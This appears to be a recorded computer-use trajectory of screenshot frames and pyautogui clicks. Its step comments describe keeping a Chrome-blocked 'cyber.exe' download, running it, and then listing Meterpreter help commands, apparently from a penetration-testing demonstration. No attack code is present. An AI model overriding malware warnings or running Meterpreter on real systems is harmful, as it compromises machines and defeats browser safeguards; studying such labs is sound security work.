
pyautogui.moveTo(1103, 52)

# - Keep the blocked cyber.exe from Chrome's Downloads list and run it
pyautogui.click(1088, 41)

pyautogui.click(944, 132)

pyautogui.click(538, 262)

pyautogui.click(630, 167)

pyautogui.moveTo(430, 209)

pyautogui.moveTo(376, 204)

pyautogui.click(538, 607)

# - Print the Meterpreter help command list and scroll through it
pyautogui.write('help')

pyautogui.moveTo(257, 433)

pyautogui.moveTo(270, 348)

pyautogui.scroll(3)
